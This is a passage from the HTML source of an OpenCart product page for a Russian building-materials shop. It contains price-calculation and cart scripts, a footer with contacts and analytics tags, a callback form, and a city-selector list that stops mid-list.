<!-- PhotoSwipe - END -->				
<!-- rating -->			
<link href="catalog/view/theme/royal/js/bootstrap-rating.css" rel="stylesheet" type="text/css" />

<script><!--
function price_format(price)
{ 
    c = 0;
    d = '.'; // decimal separator
    t = ' '; // thousands separator
    s_left = '';
    s_right = ' р';
    n = price * 1.00000000;
    i = parseInt(n = Math.abs(n).toFixed(c)) + ''; 
    j = ((j = i.length) > 3) ? j % 3 : 0; 
    price_text = s_left + (j ? i.substr(0, j) + t : '') + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : '') + s_right; 
        return price_text;
}
function calculate_tax(price)
{
        return price;
}
function process_discounts(price, quantity)
{
        return price;
}
animate_delay = 20;
main_price_final = calculate_tax(640.0000);
main_price_start = calculate_tax(640.0000);
main_step = 0;
main_timeout_id = 0;
function animateMainPrice_callback() {
    main_price_start += main_step;
    if ((main_step > 0) && (main_price_start > main_price_final)){
        main_price_start = main_price_final;
    } else if ((main_step < 0) && (main_price_start < main_price_final)) {
        main_price_start = main_price_final;
    } else if (main_step == 0) {
        main_price_start = main_price_final;
    }
    $('.autocalc-product-price').html( price_format(main_price_start) );
    if (main_price_start != main_price_final) {
        main_timeout_id = setTimeout(animateMainPrice_callback, animate_delay);
    }
}
function animateMainPrice(price) {
    main_price_start = main_price_final;
    main_price_final = price;
    main_step = (main_price_final - main_price_start) / 10;
    clearTimeout(main_timeout_id);
    main_timeout_id = setTimeout(animateMainPrice_callback, animate_delay);
}
function recalculateprice()
{
    var main_price = 640;
    var input_quantity = Number($('input[name="quantity"]').val());
    var special = 0;
    var tax = 0;
    if (isNaN(input_quantity)) input_quantity = 0;
        main_price = process_discounts(main_price, input_quantity);
    tax = process_discounts(tax, input_quantity);
    var option_price = 0;
        $('input:checked,option:selected').each(function() {
      if ($(this).data('prefix') == '=') {
        option_price += Number($(this).data('price'));
        main_price = 0;
        special = 0;
      }
    });
    $('input:checked,option:selected').each(function() {
      if ($(this).data('prefix') == '+') {
        option_price += Number($(this).data('price'));
      }
      if ($(this).data('prefix') == '-') {
        option_price -= Number($(this).data('price'));
      }
      if ($(this).data('prefix') == 'u') {
        pcnt = 1.0 + (Number($(this).data('price')) / 100.0);
        option_price *= pcnt;
        main_price *= pcnt;
        special *= pcnt;
      }
      if ($(this).data('prefix') == 'd') {
        pcnt = 1.0 - (Number($(this).data('price')) / 100.0);
        option_price *= pcnt;
        main_price *= pcnt;
        special *= pcnt;
      }
      if ($(this).data('prefix') == '*') {
        option_price *= Number($(this).data('price'));
        main_price *= Number($(this).data('price'));
        special *= Number($(this).data('price'));
      }
      if ($(this).data('prefix') == '/') {
        option_price /= Number($(this).data('price'));
        main_price /= Number($(this).data('price'));
        special /= Number($(this).data('price'));
      }
    });
    special += option_price;
    main_price += option_price;
          tax = main_price;
        // Process TAX.
    main_price = calculate_tax(main_price);
    special = calculate_tax(special);
        main_price *= input_quantity;
    special *= input_quantity;
    tax *= input_quantity;
        // Display Main Price
    animateMainPrice(main_price);
    }
$(document).ready(function() {
    $('input[type="checkbox"]').bind('change', function() { recalculateprice(); });
    $('input[type="radio"]').bind('change', function() { recalculateprice(); });
    $('select').bind('change', function() { recalculateprice(); });
    $quantity = $('input[name="quantity"]');
    $quantity.data('val', $quantity.val());
    (function() {
        if ($quantity.val() != $quantity.data('val')){
            $quantity.data('val',$quantity.val());
            recalculateprice();
        }
        setTimeout(arguments.callee, 250);
    })();    
    recalculateprice();
});
//--></script>
      
<script src="catalog/view/theme/royal/js/bootstrap-rating.js"></script>
<script><!--
$(function () {
	$('.rating-tooltip').ar_rating({
extendSymbol: function (rate) {
			$(this).tooltip({
container: 'body',
placement: 'bottom',
title: rate
			});
		}
	});
});
//--></script>			
	
<script><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
url: 'index.php?route=product/product/getRecurringDescription',
type: 'post',
data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
dataType: 'json',
beforeSend: function() {
			$('#recurring-description').html('');
		},
success: function(json) {
			$('.alert, .text-danger').remove();
			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script><!--
$('body').on('click','#button-cart', function(){
	$.magnificPopup.close();
	$.ajax({
url: 'index.php?route=checkout/cart/add',
type: 'post',
data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
dataType: 'json',
beforeSend: function() {
			$('#button-cart').button('loading');
		},
complete: function() {
			$('#button-cart').button('reset');
		},
success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');
			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));
						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}
				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}
				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}
			if (json['success']) {
				$('#addtocart').find('.modal-body p').html(json['success']);
				$("#addtocart").modal('show');
				$('#cart button > span').html('<span> &nbsp;' + json['total'] + '&nbsp;<span class="caret"></span></span>');
				$('html, body').animate({ scrollTop: 0 }, 'slow');
				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
error: function(xhr, ajaxOptions, thrownError) {
			alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
		}
	});
});
//--></script>
<script><!--
$('.date').datetimepicker({
pickTime: false
});
$('.datetime').datetimepicker({
pickDate: true,
pickTime: true
});
$('.time').datetimepicker({
pickDate: false
});
$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;
	$('#form-upload').remove();
	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');
	$('#form-upload input[name=\'file\']').trigger('click');
	if (typeof timer != 'undefined') {
		clearInterval(timer);
	}
	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);
			$.ajax({
url: 'index.php?route=tool/upload',
type: 'post',
dataType: 'json',
data: new FormData($('#form-upload')[0]),
cache: false,
contentType: false,
processData: false,
beforeSend: function() {
					$(node).button('loading');
				},
complete: function() {
					$(node).button('reset');
				},
success: function(json) {
					$('.text-danger').remove();
					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}
					if (json['success']) {
						alert(json['success']);
						$(node).parent().find('input').val(json['code']);
					}
				},
error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script><!--
$('#review').delegate('.pagination a', 'click', function(e) {
	e.preventDefault();
	$('#review').fadeOut('slow');
	$('#review').load(this.href);
	$('#review').fadeIn('slow');
});
$('#review').load('index.php?route=product/product/review&product_id=2953');
$('#button-review').on('click', function() {
	$.ajax({
url: 'index.php?route=product/product/write&product_id=2953',
type: 'post',
dataType: 'json',
data: $("#form-review").serialize(),
beforeSend: function() {
			$('#button-review').button('loading');
		},
complete: function() {
			$('#button-review').button('reset');
		},
success: function(json) {
			$('.alert-success, .alert-danger').remove();
			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}
			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');
				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'dignity\']').val('');
				$('input[name=\'limitations\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
	 grecaptcha.reset();
});
//--></script>
<!-- elevateZoom/pop up img -->
<script src="catalog/view/theme/royal/js/elevatezoom/jquery.elevatezoom.js"></script>
<script><!--
jQuery(document).ready(function () {
	$('.imgpopcat').click( "click" , function(event){
	var img = $(this).attr('data-image');
	var title = $(this).attr('title');
	var imgphoto = $(this).data('zoomImage');
	$('#main-image').attr("src" , img);
	$('#main-image').data('zoomImage', imgphoto);
		$('.zoomWindow').css('background-image', 'url('+imgphoto+')');//Basic Zoom
	});
	$('#image-additional2 a').on('click', function (e) {
		e.preventDefault();
			var imagePath = $(this).data('zoomImage');
			$('#main-image').data('zoomImage', imagePath);
				$("#main-image").elevateZoom({gallery:'image-additional2',  cursor: "crosshair" , galleryActiveClass: 'active' });
		});
});
//--></script>	  
<script><!--
	$("#main-image").elevateZoom({gallery:'image-additional2',  cursor: "crosshair" , galleryActiveClass: 'active' });
	$("#main-image").on("click", function(e) { 
	var ez = $('#main-image').data('elevateZoom');	
	return false;
});
//--></script>
<!--sticky_img-->
<!--review stars -->
<script><!--
$(".review_profile").click(function (){
	var tabTop = $(".nav-tabs").offset().top;
	$("html, body").animate({ scrollTop:tabTop }, 800);
});
//--></script>
<script><!--
$(".specification_profile").click(function (){
	var tabTop = $(".nav-tabs").offset().top;
	$("html, body").animate({ scrollTop:tabTop }, 800);
});
//--></script>
<!-- + / - -->
<script><!--
function minus(){
	if(document.getElementById("input-quantity").value <= 0) {
		return false;
	}
	document.getElementById("input-quantity").value --;
};
function plus(){
	document.getElementById("input-quantity").value ++;
};
$('#minus').click(function(){
	minus();
});
$('#plus').click(function(){
	plus();
});
//--></script>
<!--related products -->	  
<script><!--
$('#related').owlCarousel({
	items : 3,
	itemsCustom : false,
	itemsDesktop : [1199,2],
	itemsDesktopSmall : [980,2],
    itemsTablet: [768,2],
	itemsMobile : [479,1],
navigation: true,
navigationText: ['<i class="fa fa-chevron-left fa-5x"></i>', '<i class="fa fa-chevron-right fa-5x"></i>'],
pagination: false,
paginationSpeed: 300,
slideSpeed: 200,
stop_img_imgOnHover: true,
autoPlay: true,
});
//--></script>
<script><!--
$(document).ready(function() {
	var hash = window.location.hash;
	if (hash) {
		var hashpart = hash.split('#');
		var  vals = hashpart[1].split('-');
		for (i=0; i<vals.length; i++) {
			$('div.options').find('select option[value="'+vals[i]+'"]').attr('selected', true).trigger('select');
			$('div.options').find('input[type="radio"][value="'+vals[i]+'"]').attr('checked', true).trigger('click');
		}
	}
})
//--></script>

<!-- Mega -->
<input type="hidden" name="option_id_changed" value="">
<!-- Andrey Bondarenko 12/06/2019 -->
<div class="invisiblebox" style="display:none;">
<div class="totals">
		<div class="ftotal">0 р</div>
				
		<div class="alltotal" id="m_final">0 р</div>
				
	</div>
</div>
<!-- Andrey Bondarenko 12/06/2019 end --> 
<script type="text/javascript"><!--
$('#product').first().append($('input[name="option_id_changed"]')); 
var format='0 р';
var modal=false;
var mega_products=[];
var text_quantity='Количество:';
var text_sum='Сумма:';
var text_minimum='Минимальное кол-во для заказа этого товара: 1. ';
var hide_normal_quantity=0;
var quantity_readonly=0;
var width_id=0;
var height_id=0;
var product_option_values=[];
if(typeof megacalculator_init=='function')
{
	var mc_settings={"megacalculator_move_quickorder":{"what":"#quick-order","pos":"4","where":"#product","classes":"","style":""},"megacalculator_move_totals":{"what":"div.totals","pos":"4","where":"button#button-cart","classes":"","style":""},"megacalculator_move_if_quick_order":{"what":"button#button-cart","pos":"4","where":"","classes":"","style":""},"megacalculator_move_product":{"what":"div#product","pos":"0","where":"","classes":"squarePants","style":""},"megacalculator_move_megarelated":{"what":".megarelated","pos":"3","where":"ul.thumbnails","classes":"","style":""},"megacalculator_move_button_fmodal":{"what":"button.f_modal","pos":"4","where":"div.button-group","classes":"btn btn-success","style":""},"megacalculator_modal_mtocard_ajax_url":"index.php?route=checkout\/cart\/redistributeOptionsAndAddToCard","megacalculator_nonmodal_input_change":"#product input[type=\u0027text\u0027]:not([name=\u0022quantity\u0022]):not([name^=\u0022m_\u0022]), #product input[type=\u0027hidden\u0027], #product input[type=\u0027radio\u0027]:not([name^=\u0022m_\u0022]), #product input[type=\u0027checkbox\u0027]:not([name^=\u0022m_\u0022]), #product select:not([name^=\u0022m_\u0022]), #product textarea:not([name^=\u0022m_\u0022])","megacalculator_megarelated_main_product_id":"#product input[type=\u0027hidden\u0027][name=\u0022product_id\u0022]","megacalculator_modal_getproducts_ajax_data":".squarePants input[name=\u0022product_id\u0022][type=\u0022hidden\u0022], .squarePants input[type=\u0022text\u0022][name^=\u0022option\u0022], .squarePants input[type=\u0027radio\u0027][name^=\u0022option\u0022]:checked, .squarePants input[type=\u0027checkbox\u0027][name^=\u0022option\u0022]:checked, .squarePants select[name^=\u0022option\u0022], .squarePants textarea[name^=\u0022option\u0022]","megacalculator_nonmodal_mtocard_ajax_url":"index.php?route=checkout\/cart\/redistributeProductOptionsAndAddToCard","megacalculator_nonmodal_ajax_url":"index.php?route=extension\/module\/option_formula\/getProductsPO","megacalculator_nonmodal_quantity_input":"#product input[type=\u0027text\u0027][name=\u0022quantity\u0022]","megacalculator_nonmodal_ftotal":".ftotal","megacalculator_modal_getproducts_ajax_url":"index.php?route=extension\/module\/option_formula\/getProducts","megacalculator_quantity_readonly":"0","megacalculator_modal_mtocard_ajax_data":".squarePants input[name=\u0022product_id\u0022][type=\u0022hidden\u0022], .squarePants input[name=\u0022quantity\u0022], .squarePants input[type=\u0022text\u0022][name^=\u0022option\u0022], .squarePants input[type=\u0027radio\u0027][name^=\u0022option\u0022]:checked, .squarePants input[type=\u0027checkbox\u0027][name^=\u0022option\u0022]:checked, .squarePants select[name^=\u0022option\u0022], .squarePants textarea[name^=\u0022option\u0022]","megacalculator_hide_normal_quantity":"0","megacalculator_print_form_action_url":"index.php?route=extension\/module\/option_formula\/product_print","megacalculator_megarelated_m_quantity":".squarePants #m_quantity","megacalculator_print_form_id":"print","megacalculator_megarelated_ftotal":"#m_sum, .ftotal","megacalculator_nonmodal_input_ajax_data":"#product input[type=\u0027text\u0027]:not([name=\u0027quantity\u0027]), #product input[type=\u0027hidden\u0027]:not([name=\u0027quantity\u0027]), #product input[type=\u0027radio\u0027]:checked, #product input[type=\u0027checkbox\u0027]:checked, #product select, #product textarea","megacalculator_megarelated_getmegaprice_ajax_url_modal":"index.php?route=extension\/module\/option_formula\/getProducts","megacalculator_megarelated_getmegaprice_ajax_data":".squarePants input[type=\u0022text\u0022][name^=\u0022option\u0022], .squarePants input[type=\u0027radio\u0027][name^=\u0022option\u0022]:checked, .squarePants input[type=\u0027checkbox\u0027][name^=\u0022option\u0022]:checked, .squarePants select[name^=\u0022option\u0022], .squarePants textarea[name^=\u0022option\u0022]","megacalculator_print_form_data":".squarePants input[type=\u0022text\u0022][name^=\u0022option\u0022], .squarePants input[type=\u0027radio\u0027][name^=\u0022option\u0022]:checked, .squarePants input[type=\u0027checkbox\u0027][name^=\u0022option\u0022]:checked, .squarePants select[name^=\u0022option\u0022], .squarePants textarea[name^=\u0022option\u0022]","megacalculator_megarelated_getmegaprice_ajax_url_nonmodal":"index.php?route=extension\/module\/option_formula\/getProductsPO"};
	megacalculator_init(mc_settings);
}

--></script>
<style>
.ftotal {
	padding: 5px;
	background: rgb(74, 144, 226);
	text-align: center;
	width: 100%;
	font-size: 13pt;
	border-radius: 4px;
	font-weight: bold;
	color: #fff;
	margin-bottom: 10px;
	display: none;
}
.alltotal {
display:none;	
}
.btotal{
	color: #4a90e2;
	border:2px solid #4a90e2;
	border-radius:5px;
	width:100%;
	width: 97%;
	margin: 9px 9px 9px 9px;
	font-size: 16px;
    text-transform: uppercase;
}
</style>
<!-- End Mega -->
			

                    <!-- TeslaFeo Product Video -- Start -->
                                        <!-- TeslaFeo Product Video -- End -->
                
	<div class="line1"></div>
	<div class="container">
	<div id="map-canvas2" style="position:relative; margin: 0 auto;">
		</div></div>
<script type="text/javascript" charset="utf-8" async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A7eee0fa9a195e12e74b1417845f02211c46f2adddc67563b0c0b4eeceedd5b2b&amp;width=100%25&amp;height=290&amp;lang=ru_RU&amp;scroll=true"></script>	
	<div class="line12"></div>
	
			<footer>
<div class="container nobackground wow fadeInDown" data-wow-duration="3000ms" data-wow-delay="10ms">
<div class="row">
<div class="col-sm-3 visible-md visible-lg">
<h5>О нашем магазине</h5>
<div class="aboutus_footer">
<p>Интернет магазин Сайдинг-Маркет - Строительство со вкусом!</p>

<p>Федеральная сеть строительных магазинов.</p>

<p>Продажа строительных материалов на прямую от производителя.</p>

<p>По низким ценам в магазине Сайдинг-Маркет</p>

<p>Вся информация размещенная на сайте носит исключительно информационный характер и не является публичной офертой (ст.437 ГК РФ)</p>

<p>При использовании материалов с сайта обязательно указание прямой ссылки на источник.</p>
</div>
</div>
<div class="col-sm-3 visible-xs visible-sm">
<h5>Контакты</h5>
<ul class="list-unstyled liposition fa-ul">
	<li><i class="fa-li fa fa-phone"></i><a href="tel:8-800-707-87-43">8-800-707-87-43</a></li>
		<li><i class="fa-li fa fa-phone"></i><a href="tel:+7(495)323‑99-11">+7(495)323‑99-11</a></li>
		<li><i class="fa-li fa fa-envelope-o "></i><a onClick="javascript:window.open('mailto:info@saiding-market.ru', 'Mail');event.preventDefault()" >info@saiding-market.ru</a></li>
		<li><i class="fa-li fa fa-home launch-show"></i>Главный офис: Москва, 51км МКАД, ТВЦ «ЭлитСтройМатериалы» офис 348</li>
		<li><i class="fa-li fa fa-check-circle-o "></i>ПН-ВС: 10:00-18:00</li>
	</ul>
</div>
<div class="col-sm-3">
<h5>Дополнительно</h5>
<ul class="list-unstyled" >
<li><a href="https://saiding-market.ru/brands/">Производители</a></li><li><a href="https://saiding-market.ru/sitemap/">Карта сайта</a></li> <li><a href="https://saiding-market.ru/specials/">Товары со скидкой</a></li></ul>
</div>
<div class="col-sm-3">
<h5>Личный кабинет</h5>
<ul class="list-unstyled">
<li><a href="https://saiding-market.ru/my-account/">Личный кабинет</a></li><li><a href="https://saiding-market.ru/order-history/">История заказов</a></li><li><a href="https://saiding-market.ru/wishlist/">Мои закладки</a></li><li><a href="https://saiding-market.ru/add-return/">Возврат товара</a></li></ul>
</div>
<div class="col-sm-3">
<div class="setifooter">
			<a  href="https://vk.com/saidingmarket" target="_blank" ><span class="fa-stack fa-lg"><i class="fa fa-circle fa-stack-2x" style=""></i><i style="font-size: 15px; margin-top: 4px; cursor: pointer;" data-toggle="tooltip" title="ВКонтакте" class="fa fa-vk fa-stack-1x fa-inverse"></i></span></a>
				<a  href="https://t.me/saidingmarket_bot" target="_blank" ><span class="fa-stack fa-lg"><i class="fa fa-circle fa-stack-2x" style=""></i><i style="font-size: 15px; margin-top: 4px; cursor: pointer;" data-toggle="tooltip" title="Telegram" class="fa fa-telegram fa-stack-1x fa-inverse"></i></span></a>
				<a  href="https://www.youtube.com/channel/UCIevlTOlrz-iybYNXwakFnQ" target="_blank" ><span class="fa-stack fa-lg"><i class="fa fa-circle fa-stack-2x" style=""></i><i style="font-size: 15px; margin-top: 4px; cursor: pointer;" data-toggle="tooltip" title="Youtube" class="fa fa-youtube fa-stack-1x fa-inverse"></i></span></a>
				<a  href="https://ok.ru/saidingmarket" target="_blank" ><span class="fa-stack fa-lg"><i class="fa fa-circle fa-stack-2x" style=""></i><i style="font-size: 15px; margin-top: 4px; cursor: pointer;" data-toggle="tooltip" title="Одноклассники" class="fa fa-odnoklassniki fa-stack-1x fa-inverse"></i></span></a>
			</div>
</div>
</div>
<div class="aboutus_footer visible-xs visible-sm">
<h5>О нашем магазине</h5>
<p>Интернет магазин Сайдинг-Маркет - Строительство со вкусом!</p>

<p>Федеральная сеть строительных магазинов.</p>

<p>Продажа строительных материалов на прямую от производителя.</p>

<p>По низким ценам в магазине Сайдинг-Маркет</p>

<p>Вся информация размещенная на сайте носит исключительно информационный характер и не является публичной офертой (ст.437 ГК РФ)</p>

<p>При использовании материалов с сайта обязательно указание прямой ссылки на источник.</p>
</div>
</div>
<div class="footer-bottom">
<div class="container nobackground">
<div class="row">
<div class="pay"></div>
<div class="col-sm-9">
<div class="footerbottomlink">
			<a href="https://saiding-market.ru/about_us">О нас</a>
				<a href="https://saiding-market.ru/terms">Условия возврата</a>
				<a href="https://saiding-market.ru/opisanie-processa-oplati-bankovskoj-kartoj">Описание процесса оплаты банковской картой</a>
			<a href="https://saiding-market.ru/contact-us/">Связаться с нами</a>	</div>
<p>Все права защищены. <a href='https://saiding-market.ru' target='_blank'>Сайдинг-Маркет</a>  © 2005-2022 Продажа материалов для строительных и отделочных работ.</p>
</div>
<div class="col-sm-3">
	<img class="img-responsive rigimg" alt="payment" title="payment" src="https://saiding-market.ru/image/catalog/statii/pay.png">
	</div>
<span class="col-sm-12 counter-footer">
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function(m,e,t,r,i,k,a){
        m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
    })(window, document,'script','https://mc.yandex.ru/metrika/tag.js', 'ym');

    ym(49651234, 'init', {clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/49651234" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->




<script>
        (function(w,d,u){
                var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
        })(window,document,'https://cdn-ru.bitrix24.ru/b14636754/crm/site_button/loader_3_r229a2.js');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-106415664-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-106415664-2');
  gtag('config', 'UA-130033217-1');
</script>

<style type="text/css">
				.whatsapp .wpp-num {font-weight: bold; text-shadow: none; background-color: #1ebea5; border-radius: 2px; color: #ffffff; text-align: center; padding: 4px 10px;}
				.whatsapp .wpp-num .fa-whatsapp { background: #01E675; border-radius: 10px; }
				</style>

<script type="text/javascript">
var __cs = __cs || [];
__cs.push(["setCsAccount", "g0A4In11RM8uBrGK1b_GD7KNzdvS7rcq"]);
</script>


<script src="https://tracking.fix4.org/tracker/v1/only_five.js"></script>

<script src="https://tracking.fix4.org/tracker/v1/add_trace.js"></script>
</span>
</div>
</div>
</div>
</footer>
<!--WOW JS-->
<script><!--
new WOW().init();
//--></script>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->
<!--код tooltip-->
<script><!--
$(document).ready(function(){
	$(".tooltip-examples a").tooltip();
	$(".tooltip-examples button").tooltip();
});
//--></script>
	
	

                    <div id="popup-form-178" class="popup-type-form multi-modal-content">
        <button class="popup-form-178_close popup-close">x</button>
        <div class="popup-heading">Вызов замерщика</div>
        <form id="modal-form-178">
            <div class="popup-content"><p><b>Имя<span style="background-color: rgb(255, 255, 255);">*</span></b></p><p><b style="color: rgb(102, 102, 102);"><input type="text" name="f_modal[0]" placeholder="ваше Имя" /></b></p><p><b>Телефон*</b><br></p><p><b style="color: rgb(102, 102, 102);"><input type="tel" class="validate-mask" data-mask="+7 (999) 999-99-99"  name="f_modal[1]" placeholder="введите номер телефона"/></b></p><p><b>Комментарий*</b><b style="color: rgb(102, 102, 102);"><br></b></p><p><b style="color: rgb(102, 102, 102);"><input type="text" name="f_modal[2]" placeholder="ваше сообщение" /></b><br></p><p><b style="color: rgb(102, 102, 102);"><br></b><br></p></div>
            <div class="buttons">
                <div class="pull-right">
                    <a class="btn btn-primary" onclick="$('#popup-form-178').popup('hide');return false;">Отмена</a>
                    <a type="submit" class="btn btn-primary btn-send-modal-form" data-id-form="178">Отправить</a>
                </div>
            </div>
        </form>
    </div>
<script>
    $('#popup-form-178').popup();
                $(document).on('click', '#i-want-callback', function (e) {
                e.preventDefault();
                $('#popup-form-178').popup('show');
            });
            if( $('.validate-mask').length) {
    var s = document.createElement("script");
    s.type = "text/javascript";
    s.src = "catalog/view/javascript/jquery/multimodals/jquery.maskedinput.min.js";
    $("body").append(s);
    $('.validate-mask').each(function(){
        $(this).mask( $(this).attr('data-mask'));
    })
}
</script>
            
<div class="modal fade prmn-cmngr-cities" id="prmn-cmngr-cities" tabindex="-1" role="dialog" data-show="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-body">
        <button type="button" class="prmn-cmngr-cities__close" data-dismiss="modal">
          <span>&times;</span>
        </button>
        <h4 class="prmn-cmngr-cities__title">Ваш город: Москва</h4>

        <div class="prmn-cmngr-cities__search-block">
          <div class="form-group">
            <input class="prmn-cmngr-cities__search form-control" type="text" placeholder="Поиск">
          </div>
        </div>
        <div class="row clearfix">
                  <div class="col-xs-4">
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="202677"
                href="https://alushta.saiding-market.ru/">
                  Алушта              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="5366"
                href="https://anapa.saiding-market.ru/">
                  Анапа              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="3481"
                href="https://belorechensk.saiding-market.ru/">
                  Белореченск              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="5033"
                href="https://vladivostok.saiding-market.ru/">
                  Владивосток              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="3734"
                href="https://volgograd.saiding-market.ru/">
                  Волгоград              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="3145"
                href="https://voronezh.saiding-market.ru/">
                  Воронеж              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="3187"
                href="https://ekaterinburg.saiding-market.ru/">
                  Екатеринбург              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="4006"
                href="https://kazan.saiding-market.ru/">
                  Казань              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="5723"
                href="https://krasnodar.saiding-market.ru/">
                  Краснодар              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="3753"
                href="https://krasnoyarsk.saiding-market.ru/">
                  Красноярск              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="400874"
                href="https://lpr.saiding-market.ru/">
                  Луганск              </a>
            </div>
                    </div>
                  <div class="col-xs-4">
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="41"
                >
                  Москва              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="400894"
                href="https://mariupol.saiding-market.ru/">
                  Мариуполь              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="4700"
                href="https://neftekamsk.saiding-market.ru/">
                  Нефтекамск              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="2990"
                href="https://nizhny-novgorod.saiding-market.ru/">
                  Нижний Новгород              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="5147"
                href="https://novosibirsk.saiding-market.ru/">
                  Новосибирск              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="3704"
                href="https://omsk.saiding-market.ru/">
                  Омск              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="4131"
                href="https://perm.saiding-market.ru/">
                  Пермь              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="4187"
                href="https://rostov-na-donu.saiding-market.ru/">
                  Ростов-на-Дону              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="2782"
                href="https://samara.saiding-market.ru/">
                  Самара              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="86"
                href="https://spb.saiding-market.ru/">
                  Санкт-Петербург              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="3737"
                href="https://www.saratov.saiding-market.ru/">
                  Саратов              </a>
            </div>
                    </div>
                  <div class="col-xs-4">
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="401028"
                href="https://sverdlovsk.saiding-market.ru/">
                  Должанск              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="203915"
                href="https://sevastopol.saiding-market.ru/">
                  Севастополь              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="205105"
                href="https://simferopol.saiding-market.ru/">
                  Симферополь              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
